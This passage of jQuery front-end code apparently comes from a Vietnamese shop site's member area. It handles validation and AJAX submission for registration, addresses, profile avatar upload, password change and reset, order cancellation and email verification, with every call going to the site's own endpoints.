		                    required: nhMain.getLabel('vui_long_nhap_tai_khoan'),
		                    minlength: nhMain.getLabel('tai_khoan_nhap_qua_ngan'),
		                    maxlength: nhMain.getLabel('tai_khoan_nhap_qua_dai')
		                },

		                phone: {
		                	required: nhMain.getLabel('vui_long_nhap_so_dien_thoai'),
		                    minlength: nhMain.getLabel('so_dien_thoai_khong_hop_le'),
		                    maxlength: nhMain.getLabel('so_dien_thoai_khong_hop_le')
		                },

		                full_name: {
		                    required: nhMain.getLabel('vui_long_nhap_ho_va_ten'),
		                    minlength: nhMain.getLabel('thong_tin_nhap_qua_ngan'),
		                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
		                },
		                
		                email: {
		                	required: nhMain.getLabel('vui_long_nhap_email'),
		                	email: nhMain.getLabel('email_chua_dung_dinh_dang'),
		                	minlength: nhMain.getLabel('email_nhap_qua_ngan'),
		                    maxlength: nhMain.getLabel('email_nhap_qua_dai')
		                },

		                password: {
		                    required: nhMain.getLabel('vui_long_nhap_mat_khau'),
		                    minlength: nhMain.getLabel('mat_khau_nhap_qua_ngan')
		                },

		                verify_password: {
		                    equalTo: nhMain.getLabel('xac_nhan_mat_khau_chua_chinh_xac')
		                },

		                city_id: {
		                	required: nhMain.getLabel('vui_long_nhap_thong_tin')
		                },

		                district_id: {
		                	required: nhMain.getLabel('vui_long_nhap_thong_tin')
		                },

		                address: {
		                	required: nhMain.getLabel('vui_long_nhap_thong_tin')
		                }
		            },
		            errorPlacement: function(error, element) {
		                var group = element.closest('.input-group');
		                var bootstrap_select = element.closest('.bootstrap-select');
		                if (group.length) {
		                    group.after(error.addClass('invalid-feedback'));
		                }else if (bootstrap_select.length) {
		                    bootstrap_select.after(error.addClass('invalid-feedback'));
		                }else{
		                    element.after(error.addClass('invalid-feedback'));
		                }
		            },
					invalidHandler: function(event, validator) {
						validator.errorList[0].element.focus();
					},
				});

				formElement.on('keydown', 'input', function(e){
			  		if(e.keyCode == 13){
			  			formElement.find('[nh-btn-action="submit"]').trigger('click');
			  			return false;
			  		}			  		
				});

			  	formElement.on('click', '[nh-btn-action="submit"]', function(e){
			  		e.preventDefault();

			  		if (!validator.form()) return false;			  		
					nhMain.reCaptcha.check(function(token){
		  				var formData = formElement.serialize();
						if(token != null){
		  					formData = formData + '&'+ _TOKEN_RECAPTCHA +'=' + token;
		  				}
		  				nhMain.showLoading.page();
		  				nhMain.callAjax({
							url: formElement.attr('action'),
							data: formData
						}).done(function(response) {
						   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
				        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
				        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
				        	nhMain.showLoading.remove();
				            if (code == _SUCCESS) {
			            		if(nhMain.utilities.notEmpty(data.waiting_confirm)){
			            			nhMain.showAlert(_SUCCESS, message);
			            			window.location.href = '/member/success?email=' + data.email;
			            		} else {
			            			window.location.href = '/member/dashboard';
			            		}
				            } else {
				            	nhMain.showAlert(_ERROR, message);
				            }
						});
		  			});
				});
			});		
		}
	},
	orderManager: {
		formElement: null,
		init: function(){
			var self = this;
			self.formElement = $('form[nh-form="list-order"]');
			if(self.formElement == null || self.formElement == _UNDEFINED || self.formElement.length == 0){
				return false;
			}

			$(document).on('click', '[nh-btn-action="order-search"]', function(e){
				self.search();
				return false;
			});

		},
		search: function(){
			var self = this;

			nhMain.showLoading.page();
			var formData = self.formElement.serialize();
			nhMain.callAjax({
				url: self.formElement.attr('action'),
				data: formData,
				dataType: 'html'
			}).done(function(response) {
				nhMain.showLoading.remove();
				self.formElement.find('[nh-form="table-order"]').html(response);
			});
		}
	},
	saveAddress: {
		modal : null,
		init: function(){
			var self = this;

			var formElement = $('form[nh-form="member-address"]');
			if(formElement == null || formElement == _UNDEFINED || formElement.length == 0){
				return false;
			}

			self.modal = $('#change-address-modal');

			nhMain.validation.phoneVn();
			var formElement = $('#member-address');
		  	var validator = formElement.validate({
				ignore: ':hidden',
				rules: {
					name: {
						required: true,
						minlength: 6,
						maxlength: 255,
					},
					phone: {
						required: true,
						minlength: 10,
						maxlength: 11,
						phoneVN: true
					},
					email: {
						required: true,
						email: true,
						minlength: 10,
						maxlength: 255
					},

					city_id: {
						required: true
					},

					district_id: {
						required: true
					},

					address: {
						required: true
					}
				},
				messages: {
					name: {
	                    required: nhMain.getLabel('vui_long_nhap_ten_dia_chi'),
	                    minlength: nhMain.getLabel('ten_dia_chi_nhap_qua_ngan'),
	                    maxlength: nhMain.getLabel('ten_dia_chi_nhap_qua_dai')
	                },

	                phone: {
	                	required: nhMain.getLabel('vui_long_nhap_so_dien_thoai'),
	                    minlength: nhMain.getLabel('so_dien_thoai_khong_hop_le'),
	                    maxlength: nhMain.getLabel('so_dien_thoai_khong_hop_le')
	                },

	                email: {
	                	required: nhMain.getLabel('vui_long_nhap_thong_tin'),
	                	email: nhMain.getLabel('email_chua_dung_dinh_dang'),
	                	minlength: nhMain.getLabel('thong_tin_nhap_qua_ngan'),
	                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
	                },

	                city_id: {
	                	required: nhMain.getLabel('vui_long_nhap_thong_tin')
	                },

	                district_id: {
	                	required: nhMain.getLabel('vui_long_nhap_thong_tin')
	                },

	                address: {
	                	required: nhMain.getLabel('vui_long_nhap_thong_tin')
	                }
	            },
	            errorPlacement: function(error, element) {
	            	var group = element.closest('.input-group');
	                var bootstrap_select = element.closest('.bootstrap-select');
	                if (group.length) {
	                    group.after(error.addClass('invalid-feedback'));
	                }else if (bootstrap_select.length) {
	                    bootstrap_select.after(error.addClass('invalid-feedback'));
	                }else{
	                    element.after(error.addClass('invalid-feedback'));
	                }
	            },
				invalidHandler: function(event, validator) {
					validator.errorList[0].element.focus();
				},
			});

			formElement.on('keydown', 'input', function(e){
		  		if(e.keyCode == 13){
		  			formElement.find('[nh-btn-action="submit"]').trigger('click');
		  			return false;
		  		}			  		
			});

		  	formElement.on('click', '[nh-btn-action="submit"]', function(e){
		  		e.preventDefault();
		  		if (!validator.form()) return false;

	  			nhMain.reCaptcha.check(function(token){
	  				var formData = formElement.serialize();

	  				if(token != null){
	  					formData = formData + '&'+ _TOKEN_RECAPTCHA +'=' + token;
	  				}

					nhMain.callAjax({
						url: formElement.attr('action'),
						data: formData
					}).done(function(response) {
					   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
			        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
			        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};
			        	if(status == 403){
			        		nhMain.showAlert(_ERROR, message);
			        		location.reload();
			        	}
			            if (code == _SUCCESS) {
			            	nhMain.showAlert(_SUCCESS, message);
			            	location.reload();
			            } else {
			            	nhMain.showAlert(_ERROR, message);
			            }
			            $('#change-address-modal').modal('hide');
					});
	  			});
			});

			$(document).on('click', '[nh-address="default"]', function(e){
				var _id = $(this).attr('data-id');

				if(_id == null || _id == _UNDEFINED || _id.length == 0){
					return false;
				}

				nhMain.callAjax({
					url: '/member/address/is-default',
					data: {
						id: _id
					}
				}).done(function(response) {
				   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
		        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
		        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};
		        	if(status == 403){
		        		nhMain.showAlert(_ERROR, message);
		        		location.reload();
		        	}
		            if (code == _SUCCESS) {
		            	nhMain.showAlert(_SUCCESS, message);
		            } else {
		            	nhMain.showAlert(_ERROR, message);
		            }
				});
			});

			$(document).on('click', '[nh-address="delete"]', function(e){
				var _id = $(this).attr('data-id');
				var _btn_delete = $(this);

				if(_id == null || _id == _UNDEFINED || _id.length == 0){
					return false;
				}
				
				nhMain.showAlert(_WARNING, nhMain.getLabel('ban_co_muon_xoa_dia_chi_nay'), function(){
					nhMain.callAjax({
						url: '/member/address/delete',
						data: {
							id: _id
						}
					}).done(function(response) {
					   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
			        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
			        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};
			        	if(status == 403){
			        		nhMain.showAlert(_ERROR, message);
			        		location.reload();
			        	}
			            if (code == _SUCCESS) {
			            	nhMain.showAlert(_SUCCESS, message);
			            	_btn_delete.closest('tr').remove();
			            } else {
			            	nhMain.showAlert(_ERROR, message);
			            }
					});
				});
			});

			$(document).on('click', '[nh-address="add"]', function(e){
				self.clearInputAddressModal();
				self.modal.modal('show');
			});

			$(document).on('click', '[nh-address="edit"]', function(e){
				self.clearInputAddressModal();
				var addressInfo = $(this).data('address');		
				self.loadInfoAddressModal(addressInfo);
				self.modal.modal('show');
			});
		},
		clearInputAddressModal: function() {
			var self = this;
			
			self.modal.find('input').val('');

			var citySelect = self.modal.find('select#city_id');
			var districtSelect = self.modal.find('select#district_id');
			var wardSelect = self.modal.find('select#ward_id');

			citySelect.selectpicker('destroy');
			citySelect.val('');
			citySelect.selectpicker('render');
			

			districtSelect.find('option:not([value=""])').remove();
			districtSelect.selectpicker('refresh');

			wardSelect.find('option:not([value=""])').remove();
			wardSelect.selectpicker('refresh');
		},
		loadInfoAddressModal: function(addressInfo = {}){
			var self = this;

		    if(addressInfo.customer_id == null || addressInfo.customer_id == _UNDEFINED || addressInfo.customer_id.length == 0){
				return false;
			}

			self.modal.find('input[name="address_id"]').val(typeof(addressInfo.id) != _UNDEFINED ? addressInfo.id : '');
			self.modal.find('input[name="name"]').val(typeof(addressInfo.address_name) != _UNDEFINED ? addressInfo.address_name : '');
			self.modal.find('input[name="phone"]').val(typeof(addressInfo.phone) != _UNDEFINED ? addressInfo.phone : '');
			self.modal.find('input[name="zip_code"]').val(typeof(addressInfo.zip_code) != _UNDEFINED ? addressInfo.zip_code : '');
			self.modal.find('input[name="address"]').val(typeof(addressInfo.address) != _UNDEFINED ? addressInfo.address : '');

			self.modal.find('select#city_id').val(typeof(addressInfo.city_id) != _UNDEFINED ? addressInfo.city_id : '');
			self.modal.find('select#city_id').selectpicker('render');

			var city_id = typeof(addressInfo.city_id) != _UNDEFINED ? nhMain.utilities.parseInt(addressInfo.city_id) : null;
			var district_id = typeof(addressInfo.district_id) != _UNDEFINED ? nhMain.utilities.parseInt(addressInfo.district_id) : null;
			
			if(city_id > 0){
				var _data = {};
				_data[_PAGINATION] = {};
				_data[_PAGINATION][_PERPAGE] = 200;

				nhMain.callAjax({
		    		async: false,
					url: '/location/district/json/' + city_id,
					data: _data,
				}).done(function(response) {
					var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
		        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
		        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
		        	if (code == _SUCCESS) {
		            	// append option
	                    if (!$.isEmptyObject(data)) {
	                    	var listOption = '';
					        $.each(data, function (key, item) {
					            listOption += '<option value="' + item.id + '">' + item.name + '</option>';
					        });
					        self.modal.find('select#district_id').append(listOption);
					        self.modal.find('select#district_id').selectpicker('destroy');
	                    }		                    
		            } else {
		            	nhMain.showLog(message);
		            }
				});
			}

			if(district_id > 0){
				var _data = {};
				_data[_PAGINATION] = {};
				_data[_PAGINATION][_PERPAGE] = 200;

				nhMain.callAjax({
		    		async: false,
					url: '/location/ward/json/' + district_id,
					data: _data,
				}).done(function(response) {
					var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
		        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
		        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
		        	if (code == _SUCCESS) {
		            	// append option
	                    if (!$.isEmptyObject(data)) {
	                    	var listOption = '';
					        $.each(data, function (key, item) {
					            listOption += '<option value="' + item.id + '">' + item.name + '</option>';
					        });
					        self.modal.find('select#ward_id').append(listOption);
					        self.modal.find('select#ward_id').selectpicker('destroy');
	                    }		                    
		            } else {
		            	nhMain.showLog(message);
		            }
				});
			}

			self.modal.find('select#district_id').val(typeof(addressInfo.district_id) != _UNDEFINED ? addressInfo.district_id : '');
			self.modal.find('select#district_id').selectpicker('render');

			self.modal.find('select#ward_id').val(typeof(addressInfo.ward_id) != _UNDEFINED ? addressInfo.ward_id : '');
			self.modal.find('select#ward_id').selectpicker('render');
		}
	},
	profile: {
		wrapAvatar: null,
		btnDeleteAvatar: null,
		btnUploadAvatar: null,
		showAvatar: null,
		deleteAvatarElement: '<span nh-delete-avatar class="avatar-clear-image"><i class="las la-times"></i></span>',

		init: function(){
			var self = this;

			self.wrapAvatar = $('.avatar-upload');
			self.btnDeleteAvatar = '[nh-delete-avatar]';
			self.btnUploadAvatar = '[nh-avatar-upload]';
			self.showAvatar = '[nh-avatar]';

			var formElement = $('form[nh-form="member-profile"]');
			if(formElement == null || formElement == _UNDEFINED || formElement.length == 0){
				return false;
			}

		  	var validator = formElement.validate({
				ignore: ':hidden',
				rules: {
					full_name: {
						required: true,
						minlength: 6,
						maxlength: 255
					},
					email: {
						required: true,
						email: true,
						minlength: 10,
						maxlength: 255
					}
				},
				messages: {
					full_name: {
	                    required: nhMain.getLabel('vui_long_nhap_ho_va_ten'),
	                    minlength: nhMain.getLabel('ho_va_ten_nhap_qua_ngan'),
	                    maxlength: nhMain.getLabel('ho_va_ten_nhap_qua_dai')
	                },
	                email: {
	                	required: nhMain.getLabel('vui_long_nhap_email'),
	                	email: nhMain.getLabel('email_chua_dung_dinh_dang'),
	                	minlength: nhMain.getLabel('email_nhap_qua_ngan'),
	                    maxlength: nhMain.getLabel('email_nhap_qua_dai')
	                }
	            },
	            errorPlacement: function(error, element) {
	                var group = element.closest('.input-group');
	                var bootstrap_select = element.closest('.bootstrap-select');
	                if (group.length) {
	                    group.after(error.addClass('invalid-feedback'));
	                }else if (bootstrap_select.length) {
	                    bootstrap_select.after(error.addClass('invalid-feedback'));
	                }else{
	                    element.after(error.addClass('invalid-feedback'));
	                }
	            },
				invalidHandler: function(event, validator) {
					validator.errorList[0].element.focus();
				},
			});

			formElement.on('keydown', 'input', function(e){
		  		if(e.keyCode == 13){
		  			formElement.find('[nh-btn-action="submit"]').trigger('click');
		  			return false;
		  		}			  		
			});

		  	formElement.on('click', '[nh-btn-action="submit"]', function(e){
		  		e.preventDefault();

		  		if (!validator.form()) return false;
		  		nhMain.reCaptcha.check(function(token){
		  			var formData = formElement.serialize();
		  			if(token != null){
	  					formData = formData + '&'+ _TOKEN_RECAPTCHA +'=' + token;
	  				}

					nhMain.callAjax({
						url: formElement.attr('action'),
						data: formData
					}).done(function(response) {
					   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
			        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
			        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};
			        	if(status == 403){
			        		nhMain.showAlert(_ERROR, message);
			        		location.reload();
			        	}
			            if (code == _SUCCESS) {
			            	nhMain.showAlert(_SUCCESS, message);
			            	location.reload();
			            } else {
			            	nhMain.showAlert(_ERROR, message);
			            }
					});
		  		});
			});

			formElement.on('change', self.btnUploadAvatar, function(e){
				$.each(this.files, function(index, file) {
					var fileReader = new FileReader();
					fileReader.readAsDataURL(file);
					fileReader.onload = function(e) {
				       	self.wrapAvatar.find(self.showAvatar).css('background-image', 'url("'+ fileReader.result +'")').addClass('loading');
				    }			

				    var formData = new FormData();
					formData.append('file', file);
					formData.append('path', _CUSTOMER);

					self.uploadAvatar(formData, function(){
						self.wrapAvatar.append(self.deleteAvatarElement);
						self.wrapAvatar.find(self.showAvatar).removeClass('loading');
					});
				});
				
			});

			formElement.on('click', self.btnDeleteAvatar, function(e){
				nhMain.callAjax({
		    		async: true,
					url: '/member/delete-avatar'
				}).done(function(response) {

					var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
		        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
		        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

		        	if (code == _ERROR){
		        		nhMain.showAlert(_ERROR, message);
		        	}

		        	if (code == _SUCCESS) {
		        		var wrap = $(self.btnDeleteAvatar).closest('.avatar-upload');
						wrap.find(self.showAvatar).css('background-image', '');
						$(self.btnDeleteAvatar).remove();
		            }
				})
				
			})
		},

		uploadAvatar: function(formData = {}, callback = null) {
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

		    nhMain.callAjax({
	    		async: true,
				url: '/member/upload-avatar',
				data: formData,
				contentType: false,
				processData: false,
			}).done(function(response) {

				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

	        	if (code == _ERROR){
	        		nhMain.showAlert(_ERROR, message);
	        	}

	        	if (code == _SUCCESS && !$.isEmptyObject(data)) {
	        		callback(data);
	            }
			}).fail(function(jqXHR, textStatus, errorThrown){
		    	nhMain.showLog(errorThrown);
			});
		}
	},
	changePassword: {
		init: function(){
			var self = this;

			var formElement = $('form[nh-form="change-password"]');
			if(formElement == null || formElement == _UNDEFINED || formElement.length == 0){
				return false;
			}

		  	var validator = formElement.validate({
				ignore: ':hidden',
				rules: {
					old_password: {
						minlength: 6,
						maxlength: 255,
						required: true,
					},
					new_password: {
						minlength: 6,
						maxlength: 255,
						required: true,
					},
					re_password: {
	                    equalTo: '#new_password'
	                }
				},
				messages: {
	                old_password: {
	                    required: nhMain.getLabel('vui_long_nhap_mat_khau'),
	                    minlength: nhMain.getLabel('mat_khau_nhap_qua_ngan'),
	                    maxlength: nhMain.getLabel('mat_khau_nhap_qua_dai')
	                },

	                new_password: {
	                    required: nhMain.getLabel('vui_long_nhap_mat_khau_moi'),
	                    minlength: nhMain.getLabel('mat_khau_nhap_qua_ngan'),
	                    maxlength: nhMain.getLabel('mat_khau_nhap_qua_dai')
	                },

	                re_password: {
	                    equalTo: nhMain.getLabel('xac_nhan_mat_khau_chua_chinh_xac')
	                }
	            },
	            errorPlacement: function(error, element) {
	                var group = element.closest('.input-group');
	                var bootstrap_select = element.closest('.bootstrap-select');
	                if (group.length) {
	                    group.after(error.addClass('invalid-feedback'));
	                }else if (bootstrap_select.length) {
	                    bootstrap_select.after(error.addClass('invalid-feedback'));
	                }else{
	                    element.after(error.addClass('invalid-feedback'));
	                }
	            },
				invalidHandler: function(event, validator) {
					validator.errorList[0].element.focus();
				},
			});

			formElement.on('keydown', 'input', function(e){
		  		if(e.keyCode == 13){
		  			formElement.find('[nh-btn-action="submit"]').trigger('click');
		  			return false;
		  		}			  		
			});

		  	formElement.on('click', '[nh-btn-action="submit"]', function(e){
		  		e.preventDefault();
		  		if (!validator.form()) return false;

		  		nhMain.reCaptcha.check(function(token){
		  			var formData = formElement.serialize();
		  			if(token != null){
	  					formData = formData + '&'+ _TOKEN_RECAPTCHA +'=' + token;
	  				}

					nhMain.callAjax({
						url: formElement.attr('action'),
						data: formData
					}).done(function(response) {
					   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
			        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
			        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};
			        	if(status == 403){
			        		nhMain.showAlert(_ERROR, message);
			        		location.reload();
			        	}
			            if (code == _SUCCESS) {
			            	formElement.find('input').val('');
			            	nhMain.showAlert(_SUCCESS, message);
			            } else {
			            	nhMain.showAlert(_ERROR, message);
			            }
					});
		  		});		  		
			});

		}
	},
	cancelOrder: {
		init: function(){
			var _modal = $('#cancel-order-modal');
			if(_modal == null || _modal == _UNDEFINED || _modal.length == 0){
				return false;
			}
			
			$(document).on('click', '[nh-order-btn="cancel"]', function(e){
				var orderId = $(this).data('id');

				_modal.find('input').val('');
				_modal.find('textarea').val('');

				_modal.find('input[name="order_id"]').val(orderId);
				_modal.modal('show');
			});

			_modal.on('click', '[nh-confirm]', function(e){
				var note = _modal.find('textarea[name="note"]').val();
				var order_id = _modal.find('input[name="order_id"]').val();

				nhMain.callAjax({
					url: '/member/order/cancel',
					data: {
						customer_order_id: order_id,
						customer_cancel: 1,
						customer_note_cancel: note
					}
				}).done(function(response) {
					var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
		        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
		        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};
		        	if(status == 403){
		        		nhMain.showAlert(_ERROR, message);
		        		location.reload();
		        	}

		            if (code == _SUCCESS) {
		            	nhMain.showAlert(_SUCCESS, message);
		            } else {
		            	nhMain.showAlert(_ERROR, message);
		            }
		            location.reload();
		            _modal.modal('hide');
				});
			});
		}
	},
	forgotPassword: {
		init: function(){
			var self = this;

			var formElement = $('form[nh-form="forgot-password"');
			if(formElement == null || formElement == _UNDEFINED || formElement.length == 0){
				return false;
			}

		  	var validator = formElement.validate({
				ignore: ':hidden',
				rules: {
					email: {
						required: true,
						email: true,
						minlength: 10,
						maxlength: 255
					}
				},
				messages: {
	                email: {
	                	required: nhMain.getLabel('vui_long_nhap_email'),
	                	email: nhMain.getLabel('email_chua_dung_dinh_dang'),
	                	minlength: nhMain.getLabel('email_nhap_qua_ngan'),
	                    maxlength: nhMain.getLabel('email_nhap_qua_dai')
	                }
	            },
	            errorPlacement: function(error, element) {
	                var group = element.closest('.input-group');
	                var bootstrap_select = element.closest('.bootstrap-select');
	                if (group.length) {
	                    group.after(error.addClass('invalid-feedback'));
	                }else if (bootstrap_select.length) {
	                    bootstrap_select.after(error.addClass('invalid-feedback'));
	                }else{
	                    element.after(error.addClass('invalid-feedback'));
	                }
	            },
				invalidHandler: function(event, validator) {
					validator.errorList[0].element.focus();
				},
			});

			formElement.on('keydown', 'input', function(e){
		  		if(e.keyCode == 13){
		  			formElement.find('[nh-btn-action="submit"]').trigger('click');
		  			return false;
		  		}			  		
			});

		  	formElement.on('click', '[nh-btn-action="submit"]', function(e){
		  		e.preventDefault();
		  		
				if (!validator.form()) return false;	

				nhMain.reCaptcha.check(function(token){
	  				var formData = formElement.serialize();
					if(token != null){
	  					formData = formData + '&'+ _TOKEN_RECAPTCHA +'=' + token;
	  				}

	  				nhMain.showLoading.page();
	  				nhMain.callAjax({
						url: formElement.attr('action'),
						data: formData
					}).done(function(response) {
					   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
			        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
			        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
			        	nhMain.showLoading.remove();
			            if (code == _SUCCESS) {
			            	if(nhMain.utilities.notEmpty(data.email)){
		            			window.location.href = '/member/verify-forgot-password?email=' + data.email;
		            		}
			            } else {
			            	nhMain.showAlert(_ERROR, message);
			            }
					});
	  			});
		  		
			});

		}
	},
	verifyForgotPassword: {
		init: function(){
			var self = this;

			var formElement = $('form[nh-form="verify-forgot-password"]');
			if(formElement == null || formElement == _UNDEFINED || formElement.length == 0){
				return false;
			}
			
		  	var validator = formElement.validate({
				ignore: ':hidden',
				rules: {
					email: {
						required: true,
						email: true,
						minlength: 10,
						maxlength: 255
					}
				},
				messages: {
	                email: {
	                	required: nhMain.getLabel('vui_long_nhap_email'),
	                	email: nhMain.getLabel('email_chua_dung_dinh_dang'),
	                	minlength: nhMain.getLabel('email_nhap_qua_ngan'),
	                    maxlength: nhMain.getLabel('email_nhap_qua_dai')
	                },

	                code: {
	                    required: nhMain.getLabel('vui_long_nhap_ma_xac_nhan'),
	                },

	                new_password: {
	                    required: nhMain.getLabel('vui_long_nhap_mat_khau_moi'),
	                    minlength: nhMain.getLabel('mat_khau_nhap_qua_ngan'),
	                    maxlength: nhMain.getLabel('mat_khau_nhap_qua_dai')
	                },

	                re_password: {
	                    equalTo: nhMain.getLabel('xac_nhan_mat_khau_chua_chinh_xac')
	                }
	            },
	            errorPlacement: function(error, element) {
	                var group = element.closest('.input-group');
	                var bootstrap_select = element.closest('.bootstrap-select');
	                if (group.length) {
	                    group.after(error.addClass('invalid-feedback'));
	                }else if (bootstrap_select.length) {
	                    bootstrap_select.after(error.addClass('invalid-feedback'));
	                }else{
	                    element.after(error.addClass('invalid-feedback'));
	                }
	            },
				invalidHandler: function(event, validator) {
					validator.errorList[0].element.focus();
				},
			});

			formElement.on('keydown', 'input', function(e){
		  		if(e.keyCode == 13){
		  			formElement.find('[nh-btn-action="submit"]').trigger('click');
		  			return false;
		  		}			  		
			});

		  	formElement.on('click', '[nh-btn-action="submit"]', function(e){
		  		e.preventDefault();

		  		formElement.find('[name="code"]').rules('add', {
	  				required: true
	  			});

		  		formElement.find('[name="new_password"]').rules('add', {
	  				minlength: 6,
					maxlength: 255,
					required: true,
	  			});

		  		formElement.find('[name="re_password"]').rules('add', {
	  				equalTo: '#new_password'
	  			});

		  		if (!validator.form()) return false;	

				nhMain.reCaptcha.check(function(token){
	  				var formData = formElement.serialize();
					if(token != null){
	  					formData = formData + '&'+ _TOKEN_RECAPTCHA +'=' + token;
	  				}

	  				nhMain.showLoading.page();
	  				nhMain.callAjax({
						url: formElement.attr('action'),
						data: formData
					}).done(function(response) {
					   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
			        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
			        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
			        	nhMain.showLoading.remove();
			            if (code == _SUCCESS) {
		            		nhMain.showAlert(_SUCCESS, message);
		            		window.location.href = '/member/login';
			            } else {
			            	nhMain.showAlert(_ERROR, message);
			            }
					});
	  			});
			});

			formElement.on('click', '[nh-btn-action="resend-verify"]', function(e){
		  		e.preventDefault();

		  		formElement.find('[name="code"]').rules('remove');
		  		formElement.find('[name="new_password"]').rules('remove');
		  		formElement.find('[name="re_password"]').rules('remove');

		  		if (!validator.form()) return false;

				nhMain.reCaptcha.check(function(token){

	  				var formData = {
	  					email: formElement.find('[name="email"]').val(),
	  					generate_token: 'forgot_password'
	  				}

	  				if(token != null){
	  					formData[_TOKEN_RECAPTCHA] = token;
	  				}

	  				nhMain.showLoading.page();
	  				nhMain.callAjax({
						url: '/member/resend-verify-code',
						data: formData
					}).done(function(response) {

						var countDownElement = $('[nh-countdown]');
						if(countDownElement == null || countDownElement == _UNDEFINED || countDownElement.length == 0){
							return false;
						}

						nhMember.countDown.init(60,
		  					function(sec){
		  						countDownElement.text(nhMain.getLabel('gui_lai_sau') + ' ('+sec+')');
		  						$('[nh-btn-action="resend-verify"]').addClass('disable');
		  					},
		  					function(){
		  						countDownElement.text('');
		  						$('[nh-btn-action="resend-verify"]').removeClass('disable');
		  					}
		  				);

					   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
			        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
			        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
			        	nhMain.showLoading.remove();
			            if (code == _SUCCESS) {
		            		nhMain.showAlert(_SUCCESS, message);
			            } else {
			            	nhMain.showAlert(_ERROR, message);
			            }
					});
	  			});
			});
		}
	},
	verifyEmail: {
		init: function(){
			var self = this;

			var formElement = $('form[nh-form="verify-email"]');
			if(formElement == null || formElement == _UNDEFINED || formElement.length == 0){
				return false;
			}
			
		  	var validator = formElement.validate({
				ignore: ':hidden',
				rules: {
					email: {
						required: true,
						email: true,
						minlength: 10,
						maxlength: 255
					}
				},
				messages: {		           
	                email: {
	                	required: nhMain.getLabel('vui_long_nhap_email'),
	                	email: nhMain.getLabel('email_chua_dung_dinh_dang'),
	                	minlength: nhMain.getLabel('email_nhap_qua_ngan'),
	                    maxlength: nhMain.getLabel('email_nhap_qua_dai')
	                },

	                code: {
	                    required: nhMain.getLabel('vui_long_nhap_ma_xac_nhan'),
	                }
	            },
	            errorPlacement: function(error, element) {
	                var group = element.closest('.input-group');
	                var bootstrap_select = element.closest('.bootstrap-select');
	                if (group.length) {
	                    group.after(error.addClass('invalid-feedback'));
	                }else if (bootstrap_select.length) {
	                    bootstrap_select.after(error.addClass('invalid-feedback'));
	                }else{
	                    element.after(error.addClass('invalid-feedback'));
	                }
	            },
				invalidHandler: function(event, validator) {
					validator.errorList[0].element.focus();
				},
			});

			formElement.on('keydown', 'input', function(e){
		  		if(e.keyCode == 13){
		  			formElement.find('[nh-btn-action="submit"]').trigger('click');
		  			return false;
		  		}			  		
			});

		  	formElement.on('click', '[nh-btn-action="submit"]', function(e){
		  		e.preventDefault();

		  		$('[name="code"]').each(function() {
		  			$(this).rules('add', {
		  				required: true
		  			});
		  		});

		  		if (!validator.form()) return false;			  		
				nhMain.reCaptcha.check(function(token){
	  				var formData = formElement.serialize();
					if(token != null){
	  					formData = formData + '&'+ _TOKEN_RECAPTCHA +'=' + token;
	  				}

	  				nhMain.showLoading.page();
	  				nhMain.callAjax({
						url: formElement.attr('action'),
						data: formData
					}).done(function(response) {
					   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
			        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
			        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
			        	nhMain.showLoading.remove();
			            if (code == _SUCCESS) {
		            		nhMain.showAlert(_SUCCESS, message);
		            		window.location.href = '/member/login';
			            } else {
			            	nhMain.showAlert(_ERROR, message);
			            }
					});
	  			});
			});

			formElement.on('click', '[nh-btn-action="resend-verify"]', function(e){
		  		e.preventDefault();

		  		$('[name="code"]').each(function() {
		  			$(this).rules('remove');
		  		});

		  		if (!validator.form()) return false;

				nhMain.reCaptcha.check(function(token){

	  				var formData = {
	  					email: formElement.find('[name="email"]').val(),
	  					generate_token: 'active_account'
	  				}

	  				if(token != null){
	  					formData[_TOKEN_RECAPTCHA] = token;
	  				}

	  				nhMain.showLoading.page();
	  				nhMain.callAjax({
						url: '/member/resend-verify-code',
						data: formData
					}).done(function(response) {

						var countDownElement = $('[nh-countdown]');
